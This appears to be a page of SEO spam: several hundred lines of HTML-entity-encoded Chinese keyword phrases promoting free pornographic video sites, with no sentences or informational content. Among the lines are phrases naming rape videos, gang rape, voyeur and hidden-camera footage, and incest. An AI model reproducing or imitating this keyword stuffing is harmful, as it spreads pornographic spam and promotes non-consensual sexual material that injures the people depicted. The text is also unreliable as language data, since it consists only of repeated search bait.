&#x5C0F;&#x5C0F;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x5973;&#x6027;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;1
&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AA&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E2D;&#x65E5;&#x97E9;&#x7F8E;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x7F8E;&#x5973;
&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x9ED1;&#x4EBA;&#x7C97;&#x6027;&#x66B4;&#x4EA4;&#x89C6;&#x9891;
&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x82F9;&#x679C;
91&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;
&#x8272;av&#x7F51;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x7EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x5230;&#x723D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x91CE;&#x8349;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;88&#x4E5D;&#x4E5D;&#x8272;
&#x7F8E;&#x8273;yin&#x8361;&#x767D;&#x4E1D;&#x62A4;&#x58EB;&#x597D;&#x7D27;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9752;&#x9752;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x0437;&#x2220;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
gogogo&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;gay&#x65E0;&#x5957;&#x7F51;&#x7AD9;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;a
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x7EFC;&#x5408;
&#x4E00;&#x672C;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x4E1D;&#x889C;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x6D32;98
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x52A8;&#x6F2B;
&#x5348;&#x591C;&#x62CD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;
&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7684;av&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v
91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x9662;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x78B0;&#x65E5;&#x672C;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x4E71;&#x5987;
&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x793E;&#x533A;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x597D;&#x770B;&#x7684;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x7CBE;&#x54C1;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65B0;&#x7537;&#x4EBA;AV&#x8D44;&#x6E90;&#x7AD9;
&#x4E9A;&#x6B27;&#x5077;&#x719F;&#x4E71;&#x8272;&#x53E6;&#x65E0;&#x7801;
&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x8272;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
18&#x7981;&#x6B62;&#x89C2;&#x770B;&#x5F3A;&#x5977;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5C24;&#x7269;yw&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x4E9A;&#x6D32;&#x6B27;&#x6D32;A&#x2164;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x770B;
99&#x5728;&#x7EBF;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x6027;&#x7231;&#x89C6;&#x9891;
2025&#x5E74;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;
&#x6027;&#x8272;av&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
2025&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;
&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;97&#x514D;&#x8D39;
&#x4E71;&#x4F26;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;AU&#x65E0;&#x7801;&#x65E5;&#x97E9;AU&#x65E0;&#x7801;
&#x9ED1;&#x732B;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5987;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x9999;&#x6B32;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;AV
&#x4EBA;&#x59BB;21P&#x5927;&#x80C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6843;&#x8272;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FE;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;3atv
&#x897F;&#x6B27;free&#x6027;video&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9AD8;&#x96C5;&#x4EBA;&#x59BB;&#x88AB;&#x8FEB;&#x6CA6;&#x4E3A;&#x73A9;&#x7269;&#x7535;&#x5F71;bd
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;
&#x8272;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7AD9;1
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x6B27;&#x7F8E;
&#x5929;&#x5802;av&#x4E2D;&#x6587;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E1;&#x7801;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x871C;&#x6843;&#x7F51;
&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x6700;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x4E00;&#x6781;&#x6BDB;&#x7247;
99se&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5BE1;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x5BE1;&#x5987;&#x623F;&#x95F4;
&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4E9A;&#x6D32;&#x4E71;&#x5987;xinglu
a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53E4;&#x4EE3;&#x95FA;&#x623F;&#x8C03;&#x6559;H&#x63C9;
&#x56FD;&#x4EA7;91&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E92;&#x52A8;&#x4EA4;&#x6D41;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
FREE&#x6027;&#x73A9;&#x5F04;&#x5C11;&#x5987;HD
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;10&#x7535;&#x5F71;
&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x6D41;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
97&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5993;&#x5973;
&#x65E5;&#x672C;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x771F;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x4E0D;&#x5361;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;97
&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5929;&#x556A;&#x556A;&#x591C;&#x723D;&#x723D;av
&#x8272;&#x5C31;&#x662F;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x79CB;&#x971E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x8001;&#x53F8;
&#x56FD;&#x4EA7;a&#x2174;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;
&#x8272;l&#x60C5;&#x5348;&#x591C;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x51FA;&#x5976;&#x6C34;&#x73B0;&#x573A;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;
&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x75C9;&#x631B;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C2;&#x770B;
&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;97&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x66B4;&#x98CE;&#x96E8;&#x591C;&#x665A;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7CBE;&#x5F69;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x556A;&#x7231;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;56
h&#x6587;&#x8F6E;&#x5978;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7247;&#x8272;&#x54DF;&#x54DF;
&#x4E9A;&#x6D32;Aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x8272;&#x6B32;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;7
91&#x9EBB;&#x8C46;&#x8BED;&#x5BF9;&#x767D;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x64AD;&#x653E;
2025&#x65E0;&#x7801;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6BDB;&#x7247;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;videos
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;
xxx&#x6027;&#x6B27;&#x7F8E;hd
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7C97;&#x66B4;&#x591A;&#x4EA4;&#x9AD8;&#x6F6E;&#x6C34;&#x6700;&#x591A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
99aiAV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x662F;&#x514D;&#x8D39;&#x7684;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x8001;&#x719F;&#x5973;aaaa
&#x6B27;&#x7F8E;a&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;&#x5F0F;&#x653E;
7799&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
&#x65E5;&#x672C;&#x6210;&#x4EBA;av&#x7535;&#x5F71;
&#x771F;&#x4EBA;&#x505A;&#x6027;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5704;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x871C;&#x6843;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;91&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;
&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
